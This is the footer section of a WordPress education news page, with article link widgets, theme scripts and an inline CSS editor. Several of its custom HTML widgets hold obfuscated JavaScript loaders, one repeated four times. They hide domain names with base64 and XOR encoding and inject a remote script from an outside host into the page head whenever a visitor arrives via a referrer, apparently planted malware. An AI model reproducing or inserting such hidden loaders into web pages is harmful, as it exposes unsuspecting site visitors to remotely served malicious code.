                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" title="New research calls for global action on micro and nanoplastics in the atmosphere">New research calls for global action on micro and nanoplastics in the atmosphere</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" class="td-image-wrap" title="Hope for young children with impaired eye sight caused by Albinism"><img class="entry-thumb" src="[data-uri]"alt="" title="Hope for young children with impaired eye sight caused by Albinism" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/abby_arrowsmith_and_daughter_amelia_web-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" title="Hope for young children with impaired eye sight caused by Albinism">Hope for young children with impaired eye sight caused by Albinism</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_23_69714d8f33188_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_23_69714d8f33188" ><script>var block_td_uid_23_69714d8f33188 = new tdBlock();
block_td_uid_23_69714d8f33188.id = "td_uid_23_69714d8f33188";
block_td_uid_23_69714d8f33188.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_23_69714d8f33188_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_23_69714d8f33188_rand","tdc_css_class_style":"td_uid_23_69714d8f33188_rand_style"}';
block_td_uid_23_69714d8f33188.td_column_number = "1";
block_td_uid_23_69714d8f33188.block_type = "td_block_7";
block_td_uid_23_69714d8f33188.post_count = "3";
block_td_uid_23_69714d8f33188.found_posts = "4973";
block_td_uid_23_69714d8f33188.header_color = "";
block_td_uid_23_69714d8f33188.ajax_pagination_infinite_stop = "";
block_td_uid_23_69714d8f33188.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_23_69714d8f33188);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_23_69714d8f33188 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/mental-health-pilot-program-expands-to-more-primary-schools.html" rel="bookmark" class="td-image-wrap" title="Mental health pilot program expands to more primary schools"><img class="entry-thumb" src="[data-uri]"alt="" title="Mental health pilot program expands to more primary schools" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/03/shutterstock_284502299-copy-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/mental-health-pilot-program-expands-to-more-primary-schools.html" rel="bookmark" title="Mental health pilot program expands to more primary schools">Mental health pilot program expands to more primary schools</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/first-monash-university-international-students-in-two-years-touch-down.html" rel="bookmark" class="td-image-wrap" title="First Monash University international students in two years touch down"><img class="entry-thumb" src="[data-uri]"alt="" title="First Monash University international students in two years touch down" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/12/default-news-thumbnail-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/first-monash-university-international-students-in-two-years-touch-down.html" rel="bookmark" title="First Monash University international students in two years touch down">First Monash University international students in two years touch down</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/aberystwyth-university-launches-waldo-williams-bursary.html" rel="bookmark" class="td-image-wrap" title="Aberystwyth University launches Waldo Williams bursary"><img class="entry-thumb" src="[data-uri]"alt="" title="Aberystwyth University launches Waldo Williams bursary" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/09/Waldo-Williams-reduced-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/aberystwyth-university-launches-waldo-williams-bursary.html" rel="bookmark" title="Aberystwyth University launches Waldo Williams bursary">Aberystwyth University launches Waldo Williams bursary</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_24_69714d8f38ab3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_24_69714d8f38ab3" ><script>var block_td_uid_24_69714d8f38ab3 = new tdBlock();
block_td_uid_24_69714d8f38ab3.id = "td_uid_24_69714d8f38ab3";
block_td_uid_24_69714d8f38ab3.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_69714d8f38ab3_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_69714d8f38ab3_rand","tdc_css_class_style":"td_uid_24_69714d8f38ab3_rand_style"}';
block_td_uid_24_69714d8f38ab3.td_column_number = "1";
block_td_uid_24_69714d8f38ab3.block_type = "td_block_10";
block_td_uid_24_69714d8f38ab3.post_count = "3";
block_td_uid_24_69714d8f38ab3.found_posts = "4971";
block_td_uid_24_69714d8f38ab3.header_color = "#";
block_td_uid_24_69714d8f38ab3.ajax_pagination_infinite_stop = "";
block_td_uid_24_69714d8f38ab3.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_24_69714d8f38ab3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_24_69714d8f38ab3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 69714d8f3d4c7
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69714d8f3d700"></textarea>
						<div id="td_live_css_uid_1_69714d8f3d700" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69714d8f3d700');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69714d8f3d700");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
